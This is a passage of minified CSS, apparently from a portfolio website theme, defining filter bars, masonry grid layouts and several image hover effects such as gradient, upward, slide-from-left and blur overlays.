.filter_outer,.full_width .projects_holder_outer.v5.portfolio_with_space .filter_outer,.full_width .projects_holder_outer.v4.portfolio_with_space .filter_outer{width:100%;margin:0 auto 36px}.full_width .projects_holder_outer.v6.portfolio_with_space.masonry_with_space .filter_outer,.full_width .projects_holder_outer.v5.portfolio_with_space.masonry_with_space .filter_outer,.full_width .projects_holder_outer.v4.portfolio_with_space.masonry_with_space .filter_outer,.full_width .section_inner .projects_holder_outer.v6.portfolio_with_space .filter_outer,.full_width .section_inner .projects_holder_outer.v5.portfolio_with_space .filter_outer,.full_width .section_inner .projects_holder_outer.v4.portfolio_with_space .filter_outer{width:100%}.filter_outer.filter_portfolio{display:table;width:100%}.filter_outer.filter_portfolio .filter_holder{display:table-cell;vertical-align:middle}.filter_holder ul{display:inline-block;list-style:none;vertical-align:middle;background-color:#f3f3f3;position:relative}.filter_holder ul li{cursor:pointer;display:block;margin:0;float:left;text-align:center;line-height:42px}.filter_holder ul li:first-child:before{content:"";height:100%;width:15px;position:absolute;left:0;background-image:url("img/space_around_content_patern.png");background-repeat:repeat;background-size:auto auto}.filter_holder ul li:first-child{padding-left:15px}.filter_holder ul li.filter_title{text-align:left;cursor:default}.filter_holder ul li span{position:relative;display:inline-block;vertical-align:middle;padding:0 18px;color:#8e8c8c;font-size:13px;font-weight:400;text-transform:capitalize;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.filter_holder.without_separator ul li span{padding:0 15px}.filter_holder ul li.filter_title span{padding:0;color:#393939;font-weight:700}.filter_holder.without_separator ul li.filter_title span{padding:0 15px 0 0}.filter_holder ul li:not(:last-child){border-right:1px solid #e2e2e2}.filter_holder.without_separator ul li,.filter_holder ul li.filter_title{border:0}.filter_holder ul li.current span,.filter_holder ul li:not(.filter_title):hover span{color:#b48360}.projects_holder article.without_box_shadow,.projects_holder article.without_box_shadow .item_inner_shadow{box-shadow:none}.portfolio_slider.with_padding .portfolio_slides>li,.edgt_carousels.with_padding .slides>li{padding:0 10px}.portfolio_paging .show_load_more_icon{display:inline-block;line-height:inherit;vertical-align:top;margin:0 0 0 10px}.projects_holder article .portfolio_title a:hover,.projects_masonry_holder article .portfolio_title a:hover{color:#b48360}.projects_masonry_holder{opacity:0}.projects_masonry_holder .portfolio_masonry_item,.projects_masonry_holder .portfolio_masonry_item.large_height,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_height{width:33.33%}.projects_masonry_holder .portfolio_masonry_item.large_width,.projects_masonry_holder .portfolio_masonry_item.large_width_height,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:66.66%}.full_width .projects_masonry_holder .portfolio_masonry_item,.full_width .projects_masonry_holder .portfolio_masonry_item.large_height{width:20%}.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:40%}.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height{width:25%}.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height{width:50%}.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_height{width:33.33%}.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width_height{width:66.66%}.projects_masonry_holder .portfolio_masonry_grid_sizer{width:33.33%}.full_width .projects_masonry_holder .portfolio_masonry_grid_sizer{width:20%}.full_width .projects_masonry_holder.gs4 .portfolio_masonry_grid_sizer{width:25%}.full_width .projects_masonry_holder.gs3 .portfolio_masonry_grid_sizer{width:33.33%}.projects_masonry_holder:after,.projects_masonry_holder .portfolio_masonry_item:after{clear:both;content:"";display:block;height:0;visibility:hidden}.projects_masonry_holder .portfolio_masonry_item{z-index:1}.projects_masonry_holder .portfolio_masonry_item.parallax_item{z-index:0!important}.projects_masonry_holder .portfolio_masonry_item.parallax_item .portfolio_link_class{z-index:-1!important;visibility:hidden}.projects_masonry_holder .image_holder img{vertical-align:top;width:100%;height:auto}.projects_masonry_holder .image_holder{margin:0}.masonry_with_space .projects_holder{position:relative;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.masonry_with_space .projects_holder .mix{display:block;visibility:visible;padding:0;margin:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;box-sizing:border-box}.masonry_with_space .projects_holder.v6 .portfolio_masonry_grid_sizer{width:16.66%}.masonry_with_space .projects_holder.v6 .mix,.masonry_with_space .projects_holder.v6 .filler{width:16.66%}.masonry_with_space .projects_holder.v5 .portfolio_masonry_grid_sizer{width:20%}.masonry_with_space .projects_holder.v5 .mix,.masonry_with_space .projects_holder.v5 .filler{width:20%}.masonry_with_space .projects_holder.v4 .portfolio_masonry_grid_sizer{width:25%}.masonry_with_space .projects_holder.v4 .mix,.masonry_with_space .projects_holder.v4 .filler{width:25%}.masonry_with_space .projects_holder.v3 .portfolio_masonry_grid_sizer{width:33.33%}.masonry_with_space .projects_holder.v3 .mix,.masonry_with_space .projects_holder.v3 .filler{width:33.33%}.masonry_with_space .projects_holder.v2 .portfolio_masonry_grid_sizer{width:50%}.masonry_with_space .projects_holder.v2 .mix,.masonry_with_space .projects_holder.v2 .filler{width:50%}.projects_masonry_holder.masonry_with_padding{margin:0 -10px}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item{box-sizing:border-box;padding:10px}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder{max-height:100%;height:100%}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder{height:100%;width:100%;overflow:hidden}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder img{width:auto}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder .image{position:relative;display:block;width:100%;height:100%;overflow:hidden;-webkit-transform:translateZ(0px);transform:translateZ(0px)}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder .image img{position:absolute;top:0;left:0}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item.large_height .item_holder .image_holder img{max-width:inherit;width:auto;max-height:100%}.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item.large_width .item_holder .image_holder img{max-width:100%;height:auto;max-height:inherit}.portfolio_main_holder .item_holder{position:relative;overflow:hidden}.projects_holder article a.portfolio_link_class,.projects_masonry_holder article a.portfolio_link_class{position:absolute;width:100%;height:100%}.portfolio_main_holder .item_holder .text_holder{position:absolute}.portfolio_main_holder .project_category{margin:0;display:block;color:#c9b7aa;font-family:'Open Sans',sans-serif;font-size:16px;font-style:italic;font-weight:400;letter-spacing:0;line-height:28px;text-transform:capitalize}.portfolio_main_holder .item_holder .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder .portfolio_shader{position:absolute;width:100%;height:100%}.portfolio_main_holder .item_holder .icons_holder{font-family:"Open Sans",sans-serif}.portfolio_main_holder .item_holder .icons_holder a{text-align:center}.portfolio_main_holder .item_holder .portfolio_title{line-height:1.25em}.projects_holder.standard article .project_category,.projects_holder.standard_no_space article .project_category,.portfolio_slider_holder.standard li .project_category{margin:5px 0 0 0}.projects_holder article a.portfolio_link_class,.projects_masonry_holder article a.portfolio_link_class{z-index:5;left:0}.projects_holder article .item_holder.gradient_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.gradient_hover a.portfolio_link_class{z-index:4}.portfolio_main_holder .item_holder.gradient_hover .text_holder{opacity:1;top:auto;bottom:0;left:0;width:100%;height:auto;color:#484c61;-webkit-transition:all .3s;transition:all .3s;padding:30px;box-sizing:border-box;z-index:5}.portfolio_main_holder .item_holder.gradient_hover .text_holder .separator{border-bottom:0;height:3px;background:#fff;display:block}.portfolio_main_holder .item_holder.gradient_hover .text_holder .separator.animate{width:10%;transition:width .3s;-webkit-transition:width .3s}.portfolio_main_holder .item_holder.gradient_hover:hover .text_holder .separator.animate{width:36px}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.gradient_hover .text_holder,.portfolio_slider li.item:hover .item_holder.gradient_hover .text_holder{opacity:1;-webkit-transform:translate3d(0,-30px,0);-moz-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);-o-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.portfolio_main_holder .item_holder.gradient_hover .text_holder_inner{text-align:left}.portfolio_main_holder .item_holder.gradient_hover .portfolio_title{font-size:13px}.portfolio_main_holder .item_holder.gradient_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.gradient_hover .project_category{color:#fff;font-size:12px;font-style:italic}.portfolio_main_holder .item_holder.gradient_hover .icons_holder{position:absolute;bottom:-20px;opacity:0;top:auto;left:30px;-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);-o-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.gradient_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.gradient_hover .icons_holder{opacity:1;margin-top:10px;display:block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.portfolio_main_holder .item_holder.gradient_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0 8px 0 0;font-size:24px;color:#fff;border-radius:2em;font-size:15px;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transition:transform .5s;-webkit-transition:transform .5s}.portfolio_main_holder .item_holder.gradient_hover .icons_holder a:hover{background-color:#b48360;-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}.portfolio_main_holder .item_holder.gradient_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.gradient_hover .portfolio_shader{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:100%;z-index:3;opacity:1;background:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,0.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,0.9) 100%);-webkit-transform:translate3d(0,30%,0);-ms-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);-o-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0);-webkit-transition:opacity .3s cubic-bezier(0.165,0.840,0.440,1.000),-webkit-transform .3s cubic-bezier(0.165,0.840,0.440,1.000);transition:opacity .3s cubic-bezier(0.165,0.840,0.440,1.000),transform .3s cubic-bezier(0.165,0.840,0.440,1.000)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.gradient_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.gradient_hover .portfolio_shader{opacity:1;-webkit-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;z-index:3}.projects_holder article .item_holder.upward_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.upward_hover a.portfolio_link_class{z-index:4}.portfolio_main_holder .item_holder.upward_hover .portfolio_shader{background-color:rgba(255,255,255,0.8);opacity:0;position:absolute;width:100%;height:100%;z-index:3;-webkit-transition:all .5s;transition:all .5s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.upward_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.upward_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.upward_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.upward_hover .image_holder .image img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.upward_hover .image_holder .image img,.portfolio_slider li.item:hover .item_holder.upward_hover .image_holder .image img{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.portfolio_main_holder .item_holder.upward_hover .text_holder{width:100%;left:0;height:auto;padding:5%;top:auto;bottom:0;opacity:1;text-align:center;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .4s ease;transition:all .4s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden;box-sizing:border-box;background-color:#b48360;z-index:5}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.upward_hover .text_holder,.portfolio_slider li.item:hover .item_holder.upward_hover .text_holder{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.portfolio_main_holder .item_holder.upward_hover .portfolio_title{line-height:1.7;font-size:13px;padding-bottom:0}.portfolio_main_holder .item_holder.upward_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.upward_hover .text_holder .separator{border:0;height:2px;display:inline-block;width:36px;background-color:#fff}.portfolio_main_holder .item_holder.upward_hover .text_holder .separator.animate{width:0;transition:width .5s .3s;-webkit-transition:width .5s .3s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.upward_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.upward_hover .text_holder .separator.animate{width:36px}.portfolio_main_holder .item_holder.upward_hover .icons_holder{position:static;display:block}.portfolio_main_holder .item_holder.upward_hover .icons_holder a{font-size:16px;width:28px;height:28px;line-height:28px;padding:3px;border-radius:100%;display:inline-block;border:1px solid #fff;color:#fff;margin:0 10px 0 0}.portfolio_main_holder .item_holder.upward_hover .icons_holder a:hover{background-color:#fff;color:#b48360}.portfolio_main_holder .item_holder.upward_hover .icons_holder a:last-child{margin:0}.portfolio_main_holder .item_holder.upward_hover .project_category{font-size:13px;color:#fff}.projects_holder article .item_holder.opposite_corners_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.opposite_corners_hover a.portfolio_link_class{z-index:4}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_shader{background-color:rgba(0,0,0,0.9);opacity:0;position:absolute;width:100%;height:100%;z-index:3;-webkit-transition:all .5s;transition:all .5s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.opposite_corners_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.opposite_corners_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder{width:auto;left:0;height:auto;margin:10%;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:5;opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.opposite_corners_hover .text_holder,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .text_holder{opacity:1;-webkit-transition:all .5s ease;transition:all .5s ease}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder_inner{text-align:left}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title{line-height:1.5;font-size:16px}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title a{display:block;border:0;color:#000}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title a:hover{color:#b48360}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder .separator{display:block;width:36px;margin:10px 0;height:2px;background-color:#b48360;border-bottom:0}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder .separator.animate{width:0;-webkit-transition:width .4s 0s;transition:width .4s 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.opposite_corners_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .text_holder .separator.animate{width:36px}.portfolio_main_holder .item_holder.opposite_corners_hover .project_category{color:#000;display:block;font-size:15px;line-height:1}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder{position:absolute;right:0;transform:translate(100%);-ms-transform:translate(100%);-moz-transform:translate(100%);-o-transform:translate(100%);-webkit-transform:translate(100%);bottom:10%;z-index:6;left:auto;opacity:0;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.opposite_corners_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .icons_holder{opacity:1;left:auto;-ms-transform:translate(-10%);-moz-transform:translate(-10%);-o-transform:translate(-10%);transform:translate(-10%);-webkit-transform:translate(-10%)}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a{color:#fff;display:inline-block;font-size:14px;width:40px;height:40px;line-height:40px;border-radius:2em;margin-right:5px;background-color:#b48360;border:0;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a:hover{color:#fff;background-color:#000}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a:last-child{margin:0}.projects_holder article .item_holder.slide_from_left_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.slide_from_left_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.slide_from_left_hover .image_holder{z-index:3;transform:translate(0px);-webkit-transform:translate(0px);-ms-transform:translate(0px);-moz-transform:translate(0px);-o-transform:translate(0px);-webkit-transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_from_left_hover .image_holder,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .image_holder{transform:translate(20%);-webkit-transform:translate(20%);-ms-transform:translate(20%);-moz-transform:translate(20%);-o-transform:translate(20%)}.projects_holder article:not(.parallax_item):hover .item_holder.slide_from_left_hover a.portfolio_link_class,.projects_masonry_holder article:hover .item_holder.slide_from_left_hover a.portfolio_link_class{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);-moz-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.portfolio_main_holder .item_holder.slide_from_left_hover .icons_holder{position:absolute;background-color:#b48360;opacity:1;width:22%;height:100%;display:block;padding-top:5%;top:0;left:0;z-index:9;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;box-sizing:border-box;margin:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_from_left_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .icons_holder{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);box-sizing:border-box}.portfolio_main_holder article .item_holder.slide_from_left_hover .icons_holder a,.portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder a{color:#fff;display:block;font-size:15px;width:auto;height:20px;padding:30% 0;vertical-align:middle;border:0;background-color:transparent!important;transition:all .1s;-webkit-transition:all .1s;box-sizing:border-box}.portfolio_main_holder .item_holder.slide_from_left_hover .icons_holder a:hover{font-size:20px}.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder{margin:10% 10% 0 20%;font-size:13px;width:auto;left:0;height:auto;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:6;opacity:0;color:#000;padding-left:10%}.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder .separator{display:block;border:0;height:4px;background-color:#b48360;width:36px}.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder .separator.animate{background-color:#b48360;width:0;-webkit-transition:all .3s;transition:all .3s;-ms-transform:translateZ(0px);-moz-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform:translateZ(0px)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_from_left_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .text_holder .separator.animate{width:36px;-webkit-transition:all .2s linear .4s;transition:all .2s linear .4s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_from_left_hover .text_holder,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .text_holder{color:#000;opacity:1;-webkit-transition:all .3s linear .3s;transition:all .3s linear .3s}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title{margin-bottom:10px;font-size:13px}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title a{color:#b48360;font-weight:700;text-transform:uppercase}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title a:hover{color:#b8b8b8}.portfolio_main_holder .item_holder.slide_from_left_hover .project_category{color:#b8b8b8}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_shader{background-color:rgba(0,0,0,0.9);opacity:0;-webkit-transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;z-index:4}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_from_left_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .portfolio_shader{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);-moz-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%);opacity:1}.projects_holder article .item_holder.prominent_plain_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.prominent_plain_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder{padding:10%;font-size:14px;width:100%;left:0;height:100%;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:4;opacity:1;color:#fff;transition:opacity .5s cubic-bezier(.165,.84,.44,1);-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1)}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#fff;border:0;width:36px}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder .separator.animate{width:36px;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:width .2s ease-out;transition:width .2s ease-in-out}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_plain_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .text_holder .separator.animate{width:0}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_plain_hover .text_holder,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .text_holder{opacity:0}.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_title{color:#fff;font-size:12px;text-transform:uppercase;letter-spacing:2px}.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder{position:absolute;width:100%;left:0;text-align:center;top:auto;bottom:0;z-index:6;-ms-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transform:translateY(100%);padding:10%;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_plain_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .icons_holder{opacity:1;-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder a{background:rgba(100,100,100,0.5);height:40px;width:40px;line-height:40px;display:inline-block;color:#fff;font-size:14px;border-radius:100px;margin:0 3px;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder a:hover{background:rgba(84,84,84,0.5)}.portfolio_main_holder .item_holder.prominent_plain_hover .project_category{font-size:11px}.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader{background-color:rgba(180,131,96,0.7);z-index:3;-webkit-transition:all .3s;transition:all .3s;opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_plain_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .portfolio_shader{opacity:0}.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder .image{-webkit-transition:all .2s ease;transition:all .2s ease;-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);opacity:1;display:block;-webkit-perspective:1500px;perspective:1500px;-webkit-backface-visibility:hidden}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_plain_hover .image_holder .image,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .image_holder .image{-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transform:scale(1.1);opacity:1}.projects_holder article .item_holder.prominent_blur_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.prominent_blur_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder{padding:10%;font-size:14px;width:100%;left:0;height:100%;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:4;opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder .separator{display:inline-block;height:3px;width:36px;border:0;background-color:#000;transition:all .3s;-webkit-transition:all .3s}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .text_holder .separator{background-color:#aaa;box-shadow:0 0 10px #aaa}.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder .separator.animate{width:36px}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_blur_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .text_holder .separator.animate{width:36px;transition:width .3s;-webkit-transition:width .3s}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder{position:absolute;bottom:10%;text-align:center;left:auto;width:100%;z-index:6;opacity:0;transition:all .3s;-webkit-transition:all .3s}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder_outer{display:table;width:100%}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.prominent_blur_hover .icons{display:inline-block}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_blur_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .icons_holder{opacity:1}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder a{background-color:rgba(255,255,255,0.8);color:#999;display:inline-block;width:40px;height:40px;line-height:40px;border-radius:100px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;margin-right:5px;font-size:14px}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder a:hover{background-color:transparent;color:#fff}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.prominent_blur_hover .text_holder,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .text_holder{opacity:0;text-shadow:none;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .text_holder{text-shadow:0 0 7px #000;opacity:.6;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_title{line-height:1.5;font-size:11px}.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_title a{color:#000;font-weight:600;text-transform:uppercase;letter-spacing:2px}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_title a{color:#aaa}.portfolio_main_holder .item_holder.prominent_blur_hover .project_category{font-size:11px;display:block;color:#000}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .project_category{font-size:11px;color:#aaa}.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_shader{background-color:rgba(255,255,255,0.2);z-index:3;opacity:1;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover.active .portfolio_shader{opacity:0}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_shader{background-color:rgba(0,0,0,0.7)}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .image_holder{opacity:1}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .image_holder .image{box-shadow:0 0 10px 10px rgba(255,255,255,0.7) inset}.portfolio_main_holder .item_holder.prominent_blur_hover .image_holder .image img{opacity:.5;backface-visibility:hidden;-webkit-backface-visibility:hidden;-ms-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateZ(0);transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder article:not(.parallax_item):hover 